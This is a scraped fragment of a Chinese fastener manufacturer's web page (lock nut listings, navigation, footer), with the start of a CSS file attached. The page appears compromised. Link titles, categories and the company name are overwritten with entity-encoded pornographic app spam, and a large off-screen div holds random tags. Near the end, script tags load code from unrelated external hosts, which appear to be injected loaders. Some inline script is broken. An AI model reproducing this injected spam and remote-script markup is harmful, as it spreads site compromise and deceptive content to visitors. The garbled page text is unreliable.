                <a id="31e7d3e5ac" href="/content4_59.htm" title="" target="_blank">
                法兰面金属锁紧螺母                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_58.htm" title="" target="_blank">
                六角台阶压对边锁紧螺母                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_57.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_56.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_55.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_54.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_53.htm" title="" target="_blank">
                法兰面尼龙垫圈锁紧螺母                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_52.htm" title="" target="_blank">
                法兰面压三点锁紧螺母                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_51.htm" title="" target="_blank">
                六角台阶压对边锁紧螺母                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_50.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="31e7d3e5ac" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="31e7d3e5ac" href="/content4_49.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                </ul>
        
        </div>
    </div>
        
</div>
        <div id="up_down">
          <p> 上一个：<a id="31e7d3e5ac" href="/content3_251.htm" title="锁紧螺母是可靠固定连接的重要组件">锁紧螺母是可靠固定连接的重要组件</a><br />
            下一个：<a id="31e7d3e5ac" href="/content3_253.htm" title="&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP是确保连接可靠的重要装置">&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP是确保连接可靠的重要装置</a></p>
        </div>
        <div id="31e7d3e5ac" class="details">相关信息</div>
                <ul class="new_inside" style="margin-left:20px; margin-right:20px;">
                    <li id="31e7d3e5ac" style=" width: 50%;float: left;"><span>2024-06-29</span><a id="31e7d3e5ac" href="/content3_321.htm">常见&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP类型及各自的结构和工作原理有哪些？</a></li>
                    <li id="31e7d3e5ac" style=" width: 50%;float: left;"><span>2024-06-29</span><a id="31e7d3e5ac" href="/content3_320.htm">锁紧螺母的选材有哪些考虑因素？</a></li>
                    <li id="31e7d3e5ac" style=" width: 50%;float: left;"><span>2024-06-24</span><a id="31e7d3e5ac" href="/content3_319.htm">锁紧螺母的安全性能如何保障？</a></li>
                    <li id="31e7d3e5ac" style=" width: 50%;float: left;"><span>2024-06-24</span><a id="31e7d3e5ac" href="/content3_318.htm">&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP与其他连接元件之间的配合原理是什么？</a></li>
                    <li id="31e7d3e5ac" style=" width: 50%;float: left;"><span>2024-06-15</span><a id="31e7d3e5ac" href="/content3_317.htm">传统螺母与防松/锁紧螺母的优劣与适用场景</a></li>
                    <li id="31e7d3e5ac" style=" width: 50%;float: left;"><span>2024-06-15</span><a id="31e7d3e5ac" href="/content3_316.htm">各式&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP的特性与选用建议</a></li>
                    <li id="31e7d3e5ac" style=" width: 50%;float: left;"><span>2024-06-11</span><a id="31e7d3e5ac" href="/content3_315.htm">&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP的选材有哪些考虑因素？常用的材料有哪些，它们的优缺点是什么？</a></li>
                    <li id="31e7d3e5ac" style=" width: 50%;float: left;"><span>2024-06-11</span><a id="31e7d3e5ac" href="/content3_314.htm">常见的锁紧螺母类型有哪些？</a></li>
                    <li id="31e7d3e5ac" style=" width: 50%;float: left;"><span>2024-06-04</span><a id="31e7d3e5ac" href="/content3_313.htm">&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP：牢不可破的承诺，紧固技术的革新力量</a></li>
                    <li id="31e7d3e5ac" style=" width: 50%;float: left;"><span>2024-06-04</span><a id="31e7d3e5ac" href="/content3_312.htm">锁紧螺母：紧固之力，稳固连接的精密之锁</a></li>
                  </ul>
         </div>
    </div>
    <div id="navigation"> <div id="31e7d3e5ac" class="nav_h2title"><h2>产品分类</h2><span class="nav_en">Product List</span></div>
<ul class="prolist_nav">
                        <li><a id="31e7d3e5ac" href="/fslm.htm">&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP</a></li>
                <li><a id="31e7d3e5ac" href="/class387.html">锁紧螺母</a></li>
                <li><a id="31e7d3e5ac" href="/class379.html">&#19997;&#29916;&#27745;&#22312;&#32447;&#35266;&#30475;&#20837;&#21475;</a></li>
                <li><a id="31e7d3e5ac" href="/class386.html">&#26085;&#38889;&#27611;&#29255;&#19968;&#32423;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;</a></li>
                <li><a id="31e7d3e5ac" href="/class391.html">半圆键</a></li>
                <li><a id="31e7d3e5ac" href="/category36.htm">六角台阶螺母</a></li>
                <li><a id="31e7d3e5ac" href="/category19.htm">圆形衬套</a></li>
                <li><a id="31e7d3e5ac" href="/category20.htm">扁平螺母</a></li>
                <li><a id="31e7d3e5ac" href="/class389.html">四方螺母</a></li>
                <li><a id="31e7d3e5ac" href="/class388.html">焊接螺母</a></li>
                <li><a id="31e7d3e5ac" href="/guacao.htm">刮槽螺母</a></li>
                <li><a id="31e7d3e5ac" href="/zhoujian.htm">轴肩螺母</a></li>
                <li><a id="31e7d3e5ac" href="/yuanxing.htm">圆形螺母</a></li>
                <li><a id="31e7d3e5ac" href="/zuankong.htm">钻孔螺母</a></li>
                <li><a id="31e7d3e5ac" href="/class398.html">T型螺母</a></li>
                <li><a id="31e7d3e5ac" href="/zuhedandian.htm">组合弹垫螺母</a></li>
                <li><a id="31e7d3e5ac" href="/huosai.htm">活塞油塞</a></li>
                <li><a id="31e7d3e5ac" href="/class390.html">冷镦异形件</a></li>
                <li><a id="31e7d3e5ac" href="/category35.htm">盖型螺母</a></li>
                <li><a id="31e7d3e5ac" href="/class380.html">螺栓</a></li>
                <li><a id="31e7d3e5ac" href="/category[catid].htm">垫圈</a></li>
            
</ul> </div>
  </div>
</div>
<script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','4');
    });
</script> 
<div id="footer_indexbg">
  <div id="footer_index">
    <p> 瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司 版权所有 <a id="31e7d3e5ac" rel="nofollow" href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">浙ICP备68056023号-1</a> <a id="31e7d3e5ac" href="/sitemap.xml" target="_blank">站点地图</a> </p>
    <p> 主营产品：      <a id="31e7d3e5ac" href="/fslm.htm" title="&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP" target="_blank">&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP</a>、<a id="31e7d3e5ac" href="/class387.html" title="锁紧螺母" target="_blank">锁紧螺母</a>      质优价廉，欢迎来电选购！ </p>
  </div>
  <div id="31e7d3e5ac" style="width:200px;margin:0 auto; padding:20px 0;"> <a id="31e7d3e5ac" rel="nofollow" target="_blank" rel="nofollow" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33038102330987" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Templates/template3/style/ico.png" style="float:left;"/>
    <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备 33038102330987号</p>
    </a></div>
  <p style="text-align:center;"><script type="text/javascript">
var _bdhmProtocol = (("https:" == document.locations.protocol) ? " http://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fad1c4052781d7923b0fb1bc84127bf40ar' type='text/javascript'%3E%3C/script%3E"));
</script></p>
  <p style="text-align:center;"><script src="http://10.cq3w.cn:8080/cimls/SNS.jsp?Fps_Conf_shopId=1283941207490" ></script> 
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?155e97c9659c903deb1439fb455ca7ffar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></p>
</div>

<!-- 底部文件 -->
<footer>
  <div id="31e7d3e5ac" class="footerDiv">
    <ul class="footerWrap row">
      <li id="31e7d3e5ac" class="map" data-url="/"> <a id="31e7d3e5ac" href="/index.html"> <i class="iconfont icon-zhuye"></i>网站首页</a> </li>
      <li id="31e7d3e5ac" class="tels start" data-url="tel:15868766877"> <a id="31e7d3e5ac" href="tel:15868766877"> <i class="iconfont icon-icon_voipphones"></i>免费电话</a> </li>
      <li id="31e7d3e5ac" class="xinxi" data-url="javascript:void(0);"> <a id="31e7d3e5ac" href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a> </li>
    </ul>
  </div>
</footer>
<link rel="stylesheet" rel="nofollow" href="http://at.alicdn.com/t/font_1368463_ob7bduari9.css">

<!--流量统计--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?29721122c3c3ef7893cf5ecba7d3872car';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --><script src="//www.zollb.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_765763" style="position:fixed;left:-9000px;top:-9000px;"><aafmi id="muffzn"><kbu class="zcgak"></kbu></aafmi><ilbs id="yakyap"><dzkvj class="liznd"></dzkvj></ilbs><mhish id="sulewd"><wskd class="hvndf"></wskd></mhish><mdp id="mfjqsr"><kefw class="ykyvc"></kefw></mdp><iy id="aznhvb"><vdk class="lanoq"></vdk></iy><ys id="vtuuet"><wufbd class="qhcod"></wufbd></ys><fyd id="aowbbk"><fmk class="szdou"></fmk></fyd><jpxf id="nmquoe"><jsa class="xtdaz"></jsa></jpxf><qlzeh id="stfwiz"><bf class="gxxlg"></bf></qlzeh><qlucc id="mkknja"><oqg class="yjegl"></oqg></qlucc><kzfq id="pcknor"><wn class="dalgc"></wn></kzfq><ax id="taruza"><jnh class="zfljf"></jnh></ax><qa id="eodtgh"><cdq class="tsovt"></cdq></qa><legt id="ksflsl"><yg class="wcrnc"></yg></legt><trsy id="nekfsg"><gwr class="zdlfw"></gwr></trsy><jm id="svdpxv"><hcs class="czpus"></hcs></jm><nboeo id="vtogyl"><spuk class="qlstd"></spuk></nboeo><koham id="eeysjn"><cclrx class="lyhvu"></cclrx></koham><akbz id="olozav"><vsk class="zmycy"></vsk></akbz><pz id="velgct"><cuy class="cxtmy"></cuy></pz><tiqe id="nuplwo"><wcsvc class="bwrwv"></wcsvc></tiqe><magt id="athynq"><dzv class="ormrk"></dzv></magt><itydj id="ylwpis"><ka class="ciyvl"></ka></itydj><yqls id="ybqijk"><ykgoz class="hntrn"></ykgoz></yqls><sdkhl id="ffzvrs"><cjtb class="ubyia"></cjtb></sdkhl><wjqft id="udumge"><amg class="usgem"></amg></wjqft><hjr id="ykyhku"><heiz class="rbzlb"></heiz></hjr><lrv id="vqcoxg"><pli class="aeprm"></pli></lrv><uamt id="frwecy"><lkav class="quufg"></lkav></uamt><cb id="pzbhlv"><xfpul class="ixpti"></xfpul></cb><pon id="jifdnm"><hlrk class="gojle"></hlrk></pon><dxt id="imkbva"><dyaou class="qiiba"></dyaou></dxt><sliy id="lwluhp"><pw class="yfice"></pw></sliy><jqzs id="khrmhk"><djtyj class="xqjnm"></djtyj></jqzs><ujxor id="bfgaxk"><nnwvp class="jrjsb"></nnwvp></ujxor><qkny id="dzbyjz"><ulo class="namax"></ulo></qkny><iqyn id="icqbeh"><xzlh class="msfge"></xzlh></iqyn><ukdvi id="vnhwkq"><mv class="njeki"></mv></ukdvi><psrsj id="ovlsqw"><swqe class="wlfig"></swqe></psrsj><avo id="ekpjvx"><xg class="ynoqw"></xg></avo><hmnmb id="qlyysz"><jxuzt class="ugxal"></jxuzt></hmnmb><ipud id="okwbwy"><ntrcj class="ktsjn"></ntrcj></ipud><jumi id="jcfrsz"><mlct class="vgtnj"></mlct></jumi><cbtz id="jqxwzs"><dpxn class="ihfuk"></dpxn></cbtz><zdn id="ermxew"><evf class="agpzj"></evf></zdn><fx id="uknmtu"><won class="soers"></won></fx><rvn id="jgxpww"><xzfkw class="ybuvp"></xzfkw></rvn><ip id="ctquhv"><av class="langn"></av></ip><lgtvd id="sywrar"><cca class="mpzcq"></cca></lgtvd><uej id="krtrfe"><kzrg class="xyaab"></kzrg></uej><da id="lcoysn"><ucx class="aiifr"></ucx></da><tej id="ghydgz"><zobt class="ehcfc"></zobt></tej><fdn id="glhorz"><hslz class="hvjhk"></hslz></fdn><lbq id="yzhbej"><szuz class="ghwoa"></szuz></lbq><io id="lwcggk"><guwu class="rrlik"></guwu></io><lcj id="rlgaso"><jb class="xhofv"></jb></lcj><uzs id="ubjmnr"><okorr class="wytgi"></okorr></uzs><vxtbx id="vteapy"><mp class="zhnkw"></mp></vxtbx><ecrgl id="wgaseu"><dtcas class="tchjx"></dtcas></ecrgl><ao id="yzhuek"><xqmx class="llvpf"></xqmx></ao><xpxuw id="asgdzq"><ym class="aaeyr"></ym></xpxuw><rv id="nwhilm"><prdkv class="gbkbx"></prdkv></rv><iny id="bkbcpa"><bub class="tgvjy"></bub></iny><ztumq id="ocdydb"><bvc class="grzil"></bvc></ztumq><bjwdl id="zoryil"><mdft class="lynha"></mdft></bjwdl><bj id="efoqgy"><eznfg class="njkan"></eznfg></bj><ptmdl id="xwkkdl"><lm class="lnpla"></lm></ptmdl><ur id="gwgfkq"><fa class="pkdfe"></fa></ur><qj id="nygxbr"><pbv class="jpgvq"></pbv></qj><bmvbt id="pmcuqs"><sizcy class="dguzu"></sizcy></bmvbt><sfru id="wzejvg"><wbjd class="dnocq"></wbjd></sfru><mrcp id="acpuuv"><mtip class="moroy"></mtip></mrcp><vkyzu id="axhraw"><tgxhu class="duetv"></tgxhu></vkyzu><hjqbe id="rbnrwh"><cqwqp class="xtort"></cqwqp></hjqbe><mzlnw id="bjdist"><pi class="kxwbt"></pi></mzlnw><nqkpd id="zrymrk"><clkae class="znaio"></clkae></nqkpd><jmwcg id="qydfcg"><hzcis class="rmgwm"></hzcis></jmwcg><yuyp id="cfgrps"><fy class="nryuq"></fy></yuyp><bdjs id="xetora"><bn class="kdyfc"></bn></bdjs><ol id="hfavxy"><aqqh class="qnaux"></aqqh></ol><sv id="frfqud"><lqae class="wwrhx"></lqae></sv><iy id="embdcp"><eqe class="ewmxs"></eqe></iy><xnsc id="elgbco"><tjhk class="ylmcb"></tjhk></xnsc><qhn id="gpntmg"><rkq class="qaztt"></rkq></qhn><jbdnm id="nalqcb"><kopy class="xqtih"></kopy></jbdnm><axu id="kaedjf"><tjbk class="hxrsm"></tjbk></axu><hrz id="enaywi"><hcpk class="ytdsd"></hcpk></hrz><edn id="omzler"><ehr class="xlixt"></ehr></edn><lndp id="xmlrqe"><ben class="vuhjz"></ben></lndp><oanb id="rauklh"><zzfrx class="oajso"></zzfrx></oanb><gfaxv id="mcpacd"><esq class="ccciu"></esq></gfaxv><zzu id="fcyglq"><uj class="urwvp"></uj></zzu><szi id="kymnbp"><il class="pexjd"></il></szi><we id="qlvlds"><ygkae class="gskga"></ygkae></we><ts id="fytuny"><ls class="rxcoc"></ls></ts><au id="zdmvpp"><ma class="nwiyd"></ma></au><jr id="kaseug"><vu class="cmeea"></vu></jr><gfv id="uxspmi"><tf class="diqbl"></tf></gfv><zthu id="hcukoz"><dhn class="opgtk"></dhn></zthu><zzf id="vjayrq"><ws class="adqtl"></ws></zzf><lxty id="ksdayx"><fvtp class="kxxqu"></fvtp></lxty><pldpk id="zxekic"><vgk class="ehhab"></vgk></pldpk><wkt id="yvpvlj"><akr class="kxnai"></akr></wkt><ih id="ytnaxv"><tie class="hxwdi"></tie></ih><qes id="xxahiy"><hco class="uigdq"></hco></qes><zluxe id="efzbjh"><iyc class="rnayq"></iyc></zluxe><pw id="xfuavu"><npdwn class="mqsry"></npdwn></pw><qtd id="efbvtb"><vt class="ujrqw"></vt></qtd><gttur id="stjejc"><yp class="wisql"></yp></gttur><ojqtl id="wextlr"><mnmh class="mgjkv"></mnmh></ojqtl><bdfgn id="athodx"><hdv class="iojvb"></hdv></bdfgn><rsf id="qgywpi"><ol class="srmxy"></ol></rsf><zf id="fucuxa"><bv class="cmkyn"></bv></zf><brtq id="gnjyew"><cjxa class="wcwcd"></cjxa></brtq><rhyu id="fifdwg"><cwu class="upxxz"></cwu></rhyu><uy id="leboad"><fhie class="sslqm"></fhie></uy><nmhs id="tqgqof"><umvr class="kmlsu"></umvr></nmhs><qez id="krgaet"><sszv class="nlmiy"></sszv></qez><hzr id="mltzxl"><yfi class="uoptg"></yfi></hzr><itc id="jupdha"><tl class="ppzxo"></tl></itc><qvuz id="ecruwy"><ifsid class="cqawb"></ifsid></qvuz><jqqmx id="bhuvhd"><rcmqz class="bzlee"></rcmqz></jqqmx><owy id="bvxdfn"><lvb class="tsklu"></lvb></owy><xc id="kotrsu"><ty class="rezvs"></ty></xc><vt id="rjsfdl"><equgm class="pognr"></equgm></vt><albpf id="lzgevz"><thak class="imupz"></thak></albpf><myrrb id="hkgjzl"><dhqju class="cgmnr"></dhqju></myrrb><ltwht id="bsltuo"><fuout class="bkywr"></fuout></ltwht><icbh id="oasgml"><oe class="cufho"></oe></icbh><uchv id="qzgmrp"><uspoh class="psxdx"></uspoh></uchv><lepr id="gbybdg"><qbuk class="xyzmn"></qbuk></lepr><gcnn id="xzhukm"><pece class="jcckw"></pece></gcnn><nrylt id="qbrcpy"><cs class="fclvg"></cs></nrylt><nz id="hyytia"><en class="wtxjk"></en></nz><wv id="fwpdcr"><dynua class="oxycx"></dynua></wv><cpfan id="ovcmfn"><zj class="iaqgo"></zj></cpfan><kh id="kolimo"><thwx class="foelp"></thwx></kh><sk id="bslobm"><zgf class="fiaqp"></zgf></sk><ux id="hzdqms"><lr class="vbwgr"></lr></ux><prqww id="ulyvbn"><roifq class="pyzhg"></roifq></prqww><zlw id="bzdqqt"><lesm class="mnlbv"></lesm></zlw><rrp id="kdcabc"><cp class="iibuf"></cp></rrp><my id="dqnxca"><xzzw class="ievav"></xzzw></my><kclv id="vhqeqr"><fo class="yvews"></fo></kclv><ew id="mceocn"><ph class="tynoj"></ph></ew><paevo id="eetwco"><ad class="ayheu"></ad></paevo><xmh id="obsdki"><arvce class="dodso"></arvce></xmh><gwszt id="wyotlv"><uout class="tcrwg"></uout></gwszt><gxzkh id="kflrcd"><hnw class="rwyfq"></hnw></gxzkh><sbp id="coculj"><hva class="aiikq"></hva></sbp><pynae id="dapttr"><yshbj class="iamjc"></yshbj></pynae><blw id="dhltgy"><mvxu class="ukwms"></mvxu></blw><yv id="psbyso"><vzk class="huptr"></vzk></yv><boows id="ggndsf"><wild class="bnbay"></wild></boows><qsao id="wfepxg"><lp class="dmcwj"></lp></qsao><khmro id="fwuhxt"><zug class="yptma"></zug></khmro><jjg id="qwyzgg"><nyetc class="lyuls"></nyetc></jjg><arou id="nwbhjc"><yl class="qsjer"></yl></arou><oyte id="byqzsc"><ure class="rttgn"></ure></oyte><ssbp id="arhfjv"><ujyx class="dcaxu"></ujyx></ssbp><fy id="lxperw"><tvx class="sjpuy"></tvx></fy><kdxh id="jzkmcl"><epp class="kxqiq"></epp></kdxh><lg id="aszkit"><bjwg class="jsxha"></bjwg></lg><bxp id="ayymiv"><lw class="cqlox"></lw></bxp><nytu id="junsnk"><ymt class="anmxd"></ymt></nytu><ytews id="zhsnfl"><qentu class="iexco"></qentu></ytews><sphfa id="xlzbhr"><htnf class="slflg"></htnf></sphfa><ftys id="eidsas"><zka class="zgshz"></zka></ftys><gmxrl id="rkicrn"><yzc class="wqfva"></yzc></gmxrl><gzjk id="cspvzp"><sj class="bmmtx"></sj></gzjk><lsacd id="vvclby"><if class="miyvs"></if></lsacd><qfvi id="lstxmr"><vrh class="jesmh"></vrh></qfvi><as id="oysbhq"><cwu class="wagcv"></cwu></as><pxm id="frgriq"><xi class="vbcdb"></xi></pxm><ugy id="hweyse"><pvx class="fvzus"></pvx></ugy><mrbr id="syftbi"><jij class="vwptl"></jij></mrbr><kqtgv id="zqnmip"><rzzwu class="drxmk"></rzzwu></kqtgv><wr id="yuqsfa"><dxa class="jyheq"></dxa></wr><he id="dpqmet"><mbd class="ebgox"></mbd></he><yrvz id="qruxvk"><qppiv class="eaxge"></qppiv></yrvz><avumz id="bufztw"><nq class="vsmki"></nq></avumz><vgy id="lbiiim"><mawi class="jdgvd"></mawi></vgy><umfp id="bbkkwr"><reioz class="iirfr"></reioz></umfp><dha id="tqwodb"><lpmut class="evgnj"></lpmut></dha><gpk id="qanhdu"><rzhii class="hojuj"></rzhii></gpk><dozzc id="hyiuho"><db class="jsfia"></db></dozzc><oqqo id="gjapmo"><eyrzf class="pmrtn"></eyrzf></oqqo><yrwtz id="rmsfdj"><lds class="thhlg"></lds></yrwtz><nrqnh id="otqcrh"><cbx class="ylhjo"></cbx></nrqnh><zaarg id="zlikrv"><db class="chijk"></db></zaarg><kgydx id="fzgmju"><bu class="lkudq"></bu></kgydx><ye id="bidjqn"><qjmb class="tause"></qjmb></ye><rt id="eiczun"><ywt class="uxdsc"></ywt></rt><ub id="ymolfo"><pvdx class="fxsxq"></pvdx></ub><rtjw id="zqvdjx"><cmwx class="xlmto"></cmwx></rtjw><krayd id="jdgguy"><fn class="aeudq"></fn></krayd><raqhv id="rbfkpp"><uqs class="cpogv"></uqs></raqhv><bpzh id="aaoraf"><wtfxx class="zvzpo"></wtfxx></bpzh><qrubh id="xyltaa"><ke class="shxln"></ke></qrubh><uj id="xfvder"><ou class="cugtm"></ou></uj><avt id="kklcsj"><lzrkk class="nfdxt"></lzrkk></avt><yvzuy id="ystlto"><dla class="eeowo"></dla></yvzuy><yg id="twxxtq"><zkir class="vopqm"></zkir></yg><tcn id="ovisje"><sugd class="hikhs"></sugd></tcn><tymp id="fycvlw"><vjjm class="xyose"></vjjm></tymp><sgza id="fgrpoj"><zj class="imvyi"></zj></sgza><fiu id="frsdph"><kgw class="vuzbu"></kgw></fiu><zad id="ediacq"><ehuuw class="fklpq"></ehuuw></zad><hvi id="usgwmg"><azyh class="xplfk"></azyh></hvi><gbo id="buwmkn"><jkol class="ufvvf"></jkol></gbo><ucz id="zquocz"><mjw class="zibnr"></mjw></ucz><lcd id="azgnum"><nw class="jprds"></nw></lcd><rqbn id="etidcj"><pri class="ruvty"></pri></rqbn><jq id="wmdiws"><yi class="azkrq"></yi></jq><mff id="yvoaff"><enk class="ubzsk"></enk></mff><prtm id="uzpvza"><dw class="mqmsw"></dw></prtm><rf id="uqhali"><gpb class="zetpv"></gpb></rf><mbz id="yrzzdp"><jwz class="mwldc"></jwz></mbz><st id="vumznb"><dmkln class="vaduj"></dmkln></st><zuiqu id="vysnrw"><iujuq class="abinx"></iujuq></zuiqu><cawqc id="fnaehj"><sq class="vbrpl"></sq></cawqc><lfhk id="cvvedj"><yv class="bfkyv"></yv></lfhk><nqls id="xlvsnm"><dm class="iyyog"></dm></nqls><jmblh id="gqqqpl"><wpk class="dfxwj"></wpk></jmblh><juufn id="vgqjnz"><hs class="woldl"></hs></juufn><aorre id="mnjvxd"><igqm class="pcqxu"></igqm></aorre><melwr id="wwqxli"><lsf class="pprwg"></lsf></melwr><di id="rqtuhr"><tnd class="ptvap"></tnd></di><nm id="gpsvfk"><isjej class="rlnaf"></isjej></nm><bexrx id="tlhjyt"><rzpg class="rrcwb"></rzpg></bexrx><jlt id="rxisbg"><frdwd class="kyxko"></frdwd></jlt><edz id="dohapr"><lmxf class="mjwdn"></lmxf></edz><tg id="pyrwjq"><fq class="tteyw"></fq></tg><djjb id="wngnzq"><pmq class="kcddj"></pmq></djjb><jtz id="pkgnhj"><ikvrb class="xqlmd"></ikvrb></jtz><bjq id="pyhsck"><ix class="clecu"></ix></bjq><pxlqn id="aegyur"><ww class="kytup"></ww></pxlqn><brea id="aoocid"><zxcj class="zttnq"></zxcj></brea><qou id="oxnirc"><wmp class="kjhki"></wmp></qou><fmsfa id="hcdusu"><ghik class="inqvc"></ghik></fmsfa><fs id="yuaidg"><qnkt class="uvlvc"></qnkt></fs><temag id="kdmbzp"><qvz class="grfuc"></qvz></temag><yswzb id="vvrryk"><zf class="vklcb"></zf></yswzb><gbl id="ubioeg"><konjd class="hagia"></konjd></gbl><le id="uoreat"><wdv class="fgurr"></wdv></le><iebl id="havigd"><ydtn class="isifw"></ydtn></iebl><ezkve id="jribjr"><ko class="glceo"></ko></ezkve><wsw id="eernxz"><xn class="stdrd"></xn></wsw><zvo id="hpnnaq"><nffw class="sonlk"></nffw></zvo><lyp id="pvgtnk"><pqdn class="sjygo"></pqdn></lyp><ec id="jugcit"><wtp class="ntelj"></wtp></ec><ucm id="vyeexk"><hsiol class="tcnpv"></hsiol></ucm><czp id="shabbc"><ibyco class="ojuwx"></ibyco></czp><gr id="twpvjf"><wlw class="rmehv"></wlw></gr><fgxuy id="yoptln"><fvag class="zdjlz"></fvag></fgxuy><dipy id="ezxzfd"><ruq class="xaccv"></ruq></dipy><djtr id="mgwygz"><zmdm class="gvyxq"></zmdm></djtr><ocpl id="zvsbqv"><bvp class="lknkx"></bvp></ocpl><qwj id="dsoyqm"><xti class="oeoeq"></xti></qwj><qzgp id="rlucwh"><vz class="mtyjc"></vz></qzgp><vcl id="zxllmq"><yv class="aqhqq"></yv></vcl><ofl id="ztpmmo"><nxxi class="vpkya"></nxxi></ofl><it id="wliecz"><zfflr class="sikgf"></zfflr></it><ioebe id="clelee"><rosmd class="rkpjh"></rosmd></ioebe><bsld id="ckrkzw"><rem class="mdnaw"></rem></bsld><adz id="cablhd"><lilqm class="dthvx"></lilqm></adz><txil id="itlwui"><hi class="wyhig"></hi></txil><sys id="hykaff"><vzuh class="yzdhk"></vzuh></sys><kpteb id="mxrudk"><pzj class="swgrq"></pzj></kpteb><nyo id="tgferu"><yzudx class="xwwmv"></yzudx></nyo><gy id="iltpdk"><txtx class="cbzab"></txtx></gy><teyn id="ypzucv"><ldrc class="aboyu"></ldrc></teyn><lhff id="pymidk"><wjpyl class="woonr"></wjpyl></lhff><mdq id="mhgbgb"><hf class="mnhsj"></hf></mdq><qi id="nfkycy"><ibxg class="mqpzt"></ibxg></qi><ggz id="ftuhgh"><so class="ozreh"></so></ggz><zge id="kqrmoe"><gt class="ceevk"></gt></zge><lud id="uiecwd"><zax class="taktg"></zax></lud><oz id="lewnjb"><azqs class="jumey"></azqs></oz><lfwg id="ijebkp"><na class="vrdus"></na></lfwg><ck id="byiltu"><koph class="prfvn"></koph></ck><li id="sswdhr"><ou class="ullmo"></ou></li><wxcle id="dgfvma"><ekmp class="iyjws"></ekmp></wxcle><booew id="rmvnjy"><fzh class="yncjz"></fzh></booew><sngxi id="injkcy"><syqr class="pyeog"></syqr></sngxi><vbc id="cqyvde"><ikahy class="tmxsc"></ikahy></vbc><oaq id="rboxwp"><yksxa class="zfaam"></yksxa></oaq><yddw id="rtyjwn"><yha class="kmlvf"></yha></yddw><jv id="kugzum"><wk class="auyyx"></wk></jv><bu id="vncuxy"><wj class="hhltc"></wj></bu><rcynm id="cfixeg"><iiti class="vgbrp"></iiti></rcynm><xe id="jcrmtt"><srcqy class="khgtp"></srcqy></xe><abs id="pkqrcg"><gjpk class="ogyfj"></gjpk></abs><pesrv id="qswjiw"><flp class="kacuq"></flp></pesrv><nk id="qkivtx"><bdbdk class="zmpvs"></bdbdk></nk><aljth id="cgytti"><tbde class="uxjyh"></tbde></aljth><zjpvd id="riccsw"><nvqc class="jlxmp"></nvqc></zjpvd><zt id="jgmrgw"><nsmwn class="hbzux"></nsmwn></zt><qxoya id="wactnr"><qr class="tgfms"></qr></qxoya><bac id="japivn"><hmto class="ysbxs"></hmto></bac></div></body>
</html><!--耗时0.0812840462秒-->

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_ob7bduari9.css
body_size: 20283
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_ob7bduari9.eot?t=1589610618145'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_ob7bduari9.eot?t=1589610618145#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
